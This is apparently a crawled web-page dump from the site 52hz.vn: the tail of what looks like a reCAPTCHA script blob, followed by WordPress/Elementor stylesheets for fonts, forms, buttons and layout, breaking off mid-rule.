o0taBsO8wrIBch9BDmdmw590w41DWmYjw63DscO1dC3CviofFMOHUH/[base64]/DusKdwp8vPMKtwqMUwqrDlzZTdWMLM8KiwpbDoMOIwqrCkMOpCXIcU3tHFMK/w4RMw452wp/[base64]/DhGfCnjrDpsOsT8KdwqzDk1kaBGTDmGU5DsOSRsOsckAkLW3DskE7X0HCqxN9w6J8wqvCk8OyZcORw4/CgsO7wrrCoXhuAcKDakrCkTkTw5vCtcK4V1srSsKJwrQfw60rFgnDvMKsXcKFYkHCh2jCosKHw79raXYBfndzw4V8wp1qwoPDrcKgw4DDkDHDoBh1aMKDw4U+NBPDocOYwpRIdzIewqFTacKdSlHCrAczw5/[base64]/[base64]/wonCnj7Cs8KEwqrCosOndcOxWmkYB0dnMlDDp1kkw4XChVfCjsOyUAslZ8KVDSLDgTvDj0/DpsOxaMKGbTbDmsKwIRLCo8OBOMO/TEfCtXbDpBrDojk9asOowrN3wrvCgMKRw4rDn2XCr1IyTAlTME5sUMKtFBV/w5XDlsKaKThfJsKmMzxowrTDrMOOwpUww4zDhlLCsjrDn8KjQ37CjnIXEGR9EVdgwpsJwo/[base64]/DpcO+wpbClUPCisO4ZsOpwqp1w4XDqG/Ck8KjK8KAZlpGF8Kawr/[base64]/DoMO+w618w6p3HMOiAivDmw3DicO3w64zGG3DgsOqw680UsObwqHDkMKUVsOTwrPChQAUwr7Dq0dtKcO3wpfCg8KKDsKbNcO2w60AYcKmw4VdeMOqwpzDpj/Cg8KiEkLCo8KRUcKjKMO3wo/CpsKXdy/DvcODwrTDrcOAbsKawpfDvMO6w7tcwr4fFzQ0w4FcSFM8cirDjnPDoMOQB8KRWsOpw5MZLsKjDMKcw64Rwr/CnsKaw7DDsEjDg8K4V8K3bjoVfhvCpcKXFsOWwrvCisKAwoRqwq3DiSoAW1XCpRlBXHA4YmQAw7M4C8O4wpZoLhnCjRLDncOAwpNQwqdjOcKSFlDDrBAOa8K+Yj9fw5fCp8OWbsKVQSZRw7tqVUzCiMOJUjvDmDQRwoTCpsKFw6Erw53DgMOHXcO0dnjDiWjCisOWw5/[base64]/ECdQw5XDgMKTMcOsV8K8w5kJw5zCj8KMfMK4wr8kw5XCnBcdBSd8w4PDsncoH8Ouw6UMwp/DssOhazF5esKvN3fCh0fDsMOPMcKGPirCpMOQwqTDkTjCnMK4ZD8Jw7NRGCrDhiVEwo4jecKawrc/VMOzW2LCj15Vw7p4w6rDjj9wwq5Ie8OlWFrDpQ/ClV0JBEQJw6Rkw4HCrBJYwoRbwrh9AATDt8OUR8OAw4zCiU4AOCQoEkTDucOywqbDmcKcwrt/SsOERXxYwoXDigBew4bCtcKkCg3DjMK0wpRAAVzCqBNjw7YpwrjCm1QrVMO4b0Ivw5ogFcKJwoFZwplmdcO+ccOqw4BWECHDiHbCm8KuEcKrOMKRKMKww7XCksKmwrVjw5bDq2sZwq/CkhXCq2BSw68LccKwAybDncOvwp7DqcOTYsKDUMK1FEM0wrVtwqUWBsOIw4DDj2PDqSdeFcKbIMK5w7bCh8KuwoXDuMOhwrzCqsOFVsOSPCYBNsKnCk/[base64]/DvsObV8Kswo0YFz/Dvx5pw5rDs3tzCcKrHcOmCwfCg8KiA8KmXcOQwplswonCr1nCv8KMTcKbXsOlwrt5A8Omw7cCwofDgMObUTccasK8w7VzXcKFVG3DpMObwpxXZ8Ohw6vCqTLCjTsFwpUqwoV5VMOCWMK8OU/DuQJia8KAwq/DkMKDw4fDosKbw4XDoxLCqEDCqsOjwrTCgsKnw5rDhzHDkMKVDcKZVXvDiMOswrLDs8Oaw5PCn8OzwpsyR8OOwp9oSwMIwqsowqMCE8K/[base64]/w67CqXFhw47DkjXDhcKWwpTCvDPDvDvCkDwgw4XCsCsGX8O8G3DCsC3Dr8Kgw5AXPxV0wpYaC8OhYsKzOmQFakfCkH/CgsK1B8OkKMONcVvCssKbQMO1fUbCoyvCnsOOKMOLwpjDpTgTUxw/woHDtMK7w4nDs8Orw6XCn8KkQRRaw6TDuFjDosOowqgFD2fChMKSZn59wojDn8Okw51gw7nDszgrw7RRwppAdwDClyw0wq/DksOtOcO5w5dsAFBoIETCrMKFLl/DscO3QRIAwrHCtV4Vw5LDmMOgf8Otw7PCk8Onem0gAsODwpwbAsKXYFR6McO4w5vCpcO5w4fClcO/C8KGwpIED8KcwqrDiRzCsMOYPTTDmQZCwpZywpnDr8K8woRdHlbDrcOVUQt6F1RYwrHDuGB8w53CkcKnVcOkJWozw6AVG8KZw5nCp8Oywq3CgcOPQ1BZCXdjHHkZw6fDsHJqRcO/[base64]/wpHCrcOcwq5ewpQqw4LDhcOzXsOSwpoHQ8K5wqMDw5HChcOdw5BaAcKwLMObW8Oow51Tw5JWw4lHw4TCmSkfw5PCjsOew6pLI8OPJRvClsOPYn7CtAfCj8OzwqPCsRsVw63DgsO5bsOOPcKHw5cMGHt9w7bCgcO+wpgLNlHDrsKlw47CnWopwqPDssOfbw/Dl8OzDmnCvMOtLmXDrhM+w6XCq3vDtDYKw59GO8KtM1tRwqPCqMK3wpXDqMKew6PDhVpsAMOYw7PDrcKdMhZxw5vDrHl7w4fDgmh/w5jDhcO6DWLDhDHCt8KWPhl6w4nCtcKyw5AGwr/Cp8O5wqlaw6XClsKTD1JCbAFIGcKkw67CtVwzw7oEJFXDsMO3RcO9FMOyAQduw4TDphNCwqnCjDDDrcOww4oXecOJwo5SScKfNsKww68MwpnDjMK1Hj3Cm8KCwrfDucOFwq3Cs8KqBDoXw5x+T1PDksOnwr7CgsOxw4TDmcKqwrPDi3DCmUZuw6/DisKuAVZATDfCkmN5wqnDg8KVwrvDpGHDoMOvw45uw5bCrcKsw4UVQcOEwobCrR3DkS/Du1l5cQ/Ctm04aCcrwrs7N8OdSX4MfQ/DnsOSw4Fsw5ZRw5bDog3Dg2bDqMKZwofCvcKrwoU2D8OuZMKtKkkkAcK7w6bClhRGKE/DssKEXwLDtMKmwocVw7XCpD3CnHDCgHDClHLCmsOaT8KBUsOLCMK+BMKxNk4+w4cQw5NxS8OLAsOeHXw/wr/Cg8Knwo3DsD97w6Eiw6/CtcKpwrcpaMOZw4TCvi3CtkbDmMKXw6hXV8KHwooiw5rDq8OLwqrCigvCjDwoDcO0wqx9B8KaFcOyUR9aHmp2w4DDtsKIRGk3EcOPwoAXw7Aiw40+ABxzGRsqB8KuUMOpwrvCj8KFw4rCpDjDi8O3M8O6MsK7HsOww6nDi8Kzw6zDoA3CnDxhGWhtWH/[base64]/CoWPDtX/DusKIwpvCqzrCmCHCoMOJS8K2FcKowr3ChMOjFMKBfMOPw7PCpw/CnW/Ck3caw5LCn8OEKghBwrDDgkNDw60kwrZfw7xLHCw2wqcTwp1UXTtTbEbDmUzDp8O6dDVNwq4DBifCo218eMO4G8Ksw5bCnTDCosKYwqvCh8K5WsOdXR3Cvgp8w7/DoFHDv8OGw6cmwpTDncKfEgrDvToWwovCqwIiY0PDhsOawpZdw4TDmR1iD8Kaw6Y2wozDmMK4wrjDpn4Sw5HCrsK/[base64]/ChXnCrSzClVLDgA0SX8OwHcKWwqwCwpvCnyMywpzDs8KIwpzChnbCq1N+Yx/CvsOHwqUjZhgTPsKpw4LDtGbDpzJafQTDvMKawoPCicOeQ8KWw4vCvCxpw7xof1sPHnrDgsOGacKFw7xww7fClS/DsVjDqVpwQcKIXXsdNVh/[base64]/EQDDul3DpADCoAwewp7CgzYfwoXClMKAwqxBwoVOLEHDjMONwp4EMn4MbcKEwo3DjcKmBMObAMKtwrIVGsO3wpDDk8KGDQR3w6bCsg0RcA9Uwr/Cm8OHMMOxeTHCpG9nwo5qEEjCg8OSwoFVcS5PV8Ogw4s/JcKDd8KGwrdQw7ZjOzfCilx5wpLCi8K6ID4Yw50gwocJSsKlw7bCtXfDjMOLXMOqwp3Cmyh0LEfDgsOowrPCvGTDlHILw4RLPnbCg8OAwo9iccObBMKCLUdlw5zDnlczw6NBfW/[base64]/DosKjw4k3Z8KtDCgDw6c9O8OEw706w5FoRcKWw5AKw4YjwozCksOyJTzCgWjCh8OPwqXClCw/[base64]/ClnvCncKIZsOswoTDrcOhCkzCp8KCw64FA8KLw5fDtHjCiMKqOVjDvnDCtCvDpXTClcOiw4BSw6TChBLCgFMfwp5cw5BsI8Oac8KEw78vwqArwrzDjHHDlU9Iw5bCoh/[base64]/CicObSQJbeMO9AXTClyXCpsO9ZyfCqi0bBEXDlTnDkMO9woTDmcOlADDCiTo5woDDtQM6wofCvsKpwoZ3wqLCuglnQDLDhMOiw7IxMsOqwrDDpnDDnsOaejjCgU9JwoXCgsK/[base64]/DpWjDrRVmw6/DvMKqwoJjXsKCKXHCrsOrbMO5BibCgAvCpcOIDiA2AjvDnMOcGnLCl8OGw6DDvj/CphfDoMKBwrFICAEQFMOjTVFEw7s4w6F3EMOLwqJJRHbCgMKCw43DusOBf8ObwpoSbTTCswzCrsO9S8Kvw4zDkcK8w6DCncOwwrfDrDFBwo9fS33CuRdKalTDgSLDrsKow5nDq15Zw6tpw5kZw4UVDcKHEMOxOC3DjsKWw6JhDScCZcOcGz0gRcKLwqNJdMKgO8O/KsKhfDPDkT91MMKIw4tUwo3DicK8wqjDmsKREhALwrBLGcOfwqLCscKzdsKBJsKiw6Z4w5ttwqTDoB/Cj8KHCnw6T2DDq0vCgmAGS0B5flfDlQnCpXDDo8OafyI9LcKfw7bDpAzDj1vDn8ONwoPCg8Oiw4hBw5J2BW/DtVbCoXrDnS3DgRvCr8KGPMKmU8OIwoHDoXtoEU7Cq8OIw6Npw49tIj/DtRAXOyR1wpFZExVnw5QAw6TCk8OMwo1qP8KAwoNiE1tnQFrDrsKsOsOJfcOvZ3hMwqJHdMOPYmYewr8Gw6ZCw7HCusOkw4AcKiTCucK+wpXDqxICAmJYK8KlF2nDlsKuwqpxRcOZWm8ZDsO7eMOMwqE+GkQVTMOKBFDDgwfCiMOQwpc\\u003d\x22],null,[\x22conf\x22,null,\x226LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://52hz.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aQKFJ17YQZbu34Yo1u3O+lEHflBVm5kbZtq/uTjUeKg\\u003d\x22,1,0,null,1,1769315194476,0,0,[34,74],null,[199],\x22RC-ZAK9AY9ucToFvg\x22,null,null,null,null,null,\x220dAFcWeA4FGQsZVAg1LbgqPZ1ZAK07cO3_PFpIxhdNfxz_5aUXG6d0w_FAjlRybYAHsLGQc0mV_XRlZODVZjUAbUSCYMSwwqxWkw\x22,1769397994520]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/useanyfont/uaf.css?ver=1741058345
body_size: -284
content:
				@font-face {
					font-family: 'svn';
					src: url('/wp-content/uploads/useanyfont/432SVN.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/432SVN.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.svn{font-family: 'svn' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-8.css?ver=1748221757
body_size: 1901
content:
.elementor-kit-8{--e-global-color-primary:#353535;--e-global-color-secondary:#353535;--e-global-color-text:#353535;--e-global-color-accent:#3EB5E0;--e-global-color-530c957:#F7BDBD;--e-global-color-2454ec5:#FFFFFF;--e-global-typography-primary-font-family:"iCielPanton";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"iCielPanton";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"iCielPanton";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"iCielPanton";--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;font-size:18px;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:#02010100;color:var( --e-global-color-accent );box-shadow:0px 0px 12px -6px rgba(0, 0, 0, 0.31);border-radius:3px 3px 3px 3px;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1220px;}.e-con{--container-max-width:1220px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*.__header.elementor-sticky.elementor-sticky--active{*/
/*    background: #ffffff !important;*/
/*    border-bottom: solid 3px #3eb5e0*/
/*}*/

.___bold *{
    font-weight: bold !important;
}
p, span,
.elementor-text-editor{
    font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: var( --e-global-typography-text-font-weight ) !important;
}

h1,h2,h3,h4,h5,h6,
strong,
nav ul li a,
.elementor-post__title a
{
    font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: bold !important;
}

.__w_auto{
    width: auto !important;
}

.__m0{
    margin: 0 !important;
}
/**/
._ghim_map{
    font-size: 15px !important;
    font-style: italic;

}

/**/
.elementor-icon-list-item{
    display: flex !important;
    align-items: flex-start !important;;
}
.elementor-icon-list-item .elementor-icon-list-icon{
    margin-top: 8px;
}
/**/

.elementor-text-editor table td p {
	margin: 0px !important;
}

.elementor-text-editor table td {
    border: none;
    padding: 8px;
    
}

.elementor-lightbox .elementor-swiper-button:focus {
    outline-width: 0px !important;
}

.__img_box_with_mask .elementor-image-box-img{
    position: relative;
}
.__img_box_with_mask .elementor-image-box-img:after {
    content: '';
    background-image: url(https://52hz.vn/wp-content/uploads/2021/01/mask-r.png) !important;
    background-position: center center !important;
    background-size: cover;
    opacity: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    z-index: 9;
}

/* Tag*/
.___tags_list .elementor-icon-list-icon {
    margin: 10px 10px 0 0;
}

.elementor-post-info__terms-list {
    display: inherit !important;
}

.elementor-post-info__terms-list{
    color: #fff;
}
.___tags_list .elementor-post-info__terms-list a{
    padding: 5px 10px;
    border-radius: 20px;
    background: #70dae8;
    margin-bottom: 15px !important;
    display: inline-block !important;
}


/* Menu */
ul li.menu-item-2190 a{
    position: relative;
}

ul li.menu-item-2190 a::after{
    content: "\2726";
    opacity: 1 !important;
    background: transparent !important;
    color: #F7BDBD;
    position: absolute;
    top: 3px;
    right: 7px;
    font-size: 18px;
    animation: pulse 1s ease infinite;
}

@keyframes pulse {
  0% { transform: scale(1); }
  50% { transform: scale(1.3); }
  100% { transform: scale(1); }
}

/*CF7*/

#__schedule_form .__call_now{
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #F7BDBD;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #F7BDBD;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 3px 3px 0px 0px #70DAE8;
    padding: 10px 025px 8px 25px;
}

#__schedule_form form{
    display: flex;
  flex-wrap: wrap;
}

#__schedule_form form p {
    display: flex;
    justify-content: center;
}

#__schedule_form form > * {
    flex: 1 0 50%;
}

#__schedule_form form > p > label {
    width: 100%;
}

@media screen and (max-width: 768px) {
  #__schedule_form form {
    display: flex;
    flex-direction: column;
    }
}


#__schedule_form form > p { 
    /*margin: 15px 0; !important;*/
    padding: 0 10px;
}

#__schedule_form input,
#__schedule_form select,
#__schedule_form textarea{
    border: none;
    border-bottom: solid 1px #333;
    border-radius: 0;
    padding: 8px 10px;
    
}

#__schedule_form .wpcf7-submit {
    border: none !important;
    padding: 8px 25px !important;
    
}

#__schedule_form .wpcf7-submit {
    font-size: 13px;
font-weight: 500;
text-transform: uppercase;
letter-spacing: 1.1px;
fill: #FFFFFF;
color: #FFFFFF;
background-color: #3eb5e0;
border-style: solid;
border-width: 1px 1px 1px 1px;
border-color:#70DAE8;
border-radius: 50px 50px 50px 50px;
box-shadow: 3px 3px 0px 0px #F7BDBD;
padding: 14px 025px 8px 25px;
}


select {
  display: block;
width: 100%;
display: block ruby;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
vertical-align: middle;
background-color: #fff;
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 16px 12px;

-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}

.wpcf7-response-output {
    position: absolute;
    bottom: -40px;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
    font-size: 14px;
}

.wpcf7-not-valid-tip{
    margin-top: 5px;
    font-size: 12px;
}

.your-name input {
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-526-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 30px;
    
}

.your-phone input {
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-521-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 25px;
    
}

.your-time select{
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-523-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 23px;
min-width: 200px;    
}

.your-date select{
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-523-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 23px;
min-width: 200px;    
}

.your-note textarea{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-520-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

.your-number-ticket input{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-530-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

.your-email input{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-531-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

/* ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  == */
/* Booking Form */
#__booking_form form{
    display: flex;
  flex-direction: column
}



#__booking_form form > * {
    flex: 1 0 50%;
}

#__booking_form form > p > label {
    width: 100%;
}

@media screen and (max-width: 768px) {
  #__booking_form form {
    display: flex;
    flex-direction: column;
    }
}


#__booking_form form > p { 
    margin: 15px 0; !important;
    padding: 0 10px;
}

#__booking_form input,
#__booking_form textarea,
#__booking_form select{
    border: none;
    border-bottom: solid 1px #333;
    border-radius: 0;
    padding: 8px 10px;
    
}

#__booking_form .wpcf7-submit {
    border: none !important;
    padding: 8px 25px !important;
    
}

#__booking_form .wpcf7-submit {
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #3eb5e0;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color:#70DAE8;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 3px 3px 0px 0px #F7BDBD;
    padding: 14px 025px 8px 25px;
}

#__booking_form  *,
#__schedule_form  *{
    
font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: var( --e-global-typography-text-font-weight ) !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-18341.css?ver=1748221757
body_size: 826
content:
.elementor-18341 .elementor-element.elementor-element-6c18f96 > .elementor-container{max-width:920px;}.elementor-18341 .elementor-element.elementor-element-6c18f96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:99;}.elementor-18341 .elementor-element.elementor-element-6c18f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-15f717f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-15f717f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-15f717f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-ce40e90{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;}.elementor-18341 .elementor-element.elementor-element-ce40e90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-d1f9322.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-d1f9322.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-d1f9322 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-b73ca0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-b73ca0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-b73ca0d > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18341 .elementor-element.elementor-element-798c300 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-798c300 img{max-width:70%;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-e82204e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-e82204e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-e82204e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-a207bba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-a207bba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-repeater-item-cf3901a.elementor-social-icon i{color:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-repeater-item-cf3901a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-d2dc700{--grid-template-columns:repeat(3, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-widget-container{text-align:right;}.elementor-18341 .elementor-element.elementor-element-d2dc700 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-social-icon:hover{background-color:#36A9D0;}.elementor-18341 .elementor-element.elementor-element-5ce9e7b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-menu-toggle{margin:0 auto;}.elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-nav-menu .elementor-item{font-weight:bold;}.elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-nav-menu--dropdown .elementor-item, .elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:bold;}.elementor-18341 .elementor-element.elementor-element-7396353 > .elementor-container{max-width:800px;}.elementor-18341 .elementor-element.elementor-element-7396353{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:50px;z-index:99;}.elementor-18341 .elementor-element.elementor-element-7396353 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-f3026e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-f3026e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-1358132 img{max-width:95%;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-488d295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-488d295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-repeater-item-cf3901a.elementor-social-icon i{color:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-repeater-item-cf3901a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-89a5669{--grid-template-columns:repeat(3, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-widget-container{text-align:right;}.elementor-18341 .elementor-element.elementor-element-89a5669 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-social-icon:hover{background-color:#36A9D0;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-aa89d1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-aa89d1a.elementor-column.elementor-element[data-element_type="column"] > 